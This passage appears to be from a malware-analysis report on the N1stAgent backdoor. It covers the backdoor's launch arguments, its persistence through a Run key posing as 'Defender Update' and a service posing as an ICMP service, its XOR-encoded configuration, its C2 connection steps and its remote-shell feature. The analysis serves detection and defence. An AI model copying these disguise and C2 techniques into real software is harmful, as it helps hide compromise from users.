Import Hash 3d3f31627c09d1e68647b2a66491efb3#### PDB Path F:\Backup\2nd\Agent\Release\Agent.pdb

N1stAgent requires specific arguments to execute successfully. Some samples check only for one argument and others check for three different arguments where each one is either executing the malware, sets a startup key and runs the malware or installs the malware as a service. Service installation was not working in our found samples because the author seems to be forgotten to install the service with arguments. Here is an example of a sample which supports three arguments:

| Argument | Description                                                                                                                   |
|----------|-------------------------------------------------------------------------------------------------------------------------------|
| help     | Run the malware                                                                                                               |
| 333      | Add a startup method and run the malware<br>Key: HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run\#            |
|          | Name: Defender Update                                                                                                         |
|          | Path: <current filename=""> help</current>                                                                                    |
| usage    | Installs itself as a service<br>- Display name: Windows Normai TCP?IP ICMP Service                                            |
|          | - Service Name: icmphosts                                                                                                     |
|          | - Description: Provides support for the ICMP over TCP/IP service and ARP name resolution for clients on the network therefore |

- Description: Provides support for the ICMP over TCP/IP service and ARP name resolution for clients on the network, therefore enabling users to Network, print, and log on to the network. If this service is stopped, these functions might be unavailable. If this service is disabled, any services that explicitly depend on it will fail to start.

#### *Figure B-1. N1stAgent supported arguments*

#### **Connection to C2**

The agent will try to read its configuration from a file in %APPDATA% with the file extension ".DAT". The file is encoded with simple one byte XOR and will be decoded when read. If these files do not exist on the system it will skip them and continue to connect to a configured IP address which is a web server. It will try to connect to the web server three times and each time it will send a GET request to download a file from the server which contains an additional IP address. The configuration which defines the web server information is encrypted with XOR and contains these three values:

- Server IP address
- Hostname
- File name for the GET request



*Figure B-2. N1stAgent C2 connection*

If the connection does not work or if the server is down it will try to connect to another predefined IP address which is also stored encrypted in the binary. It will connect to the server, send its network adapter address and wait for commands from the server.

If the server responds back with the command ID 19899003 then it will contain a new IP address where the agent should connect to and then the agent will finally reveal its backdoor functionality.

The backdoor functionality supports basically 3 functions. First feature is remote shell (command "sm") which emulates cmd.exe on the remote host. This feature is interesting because the code is copy pasted from [Wine command program source code.](https://github.com/alexhenrie/wine/blob/master/programs/cmd/wcmdmain.c)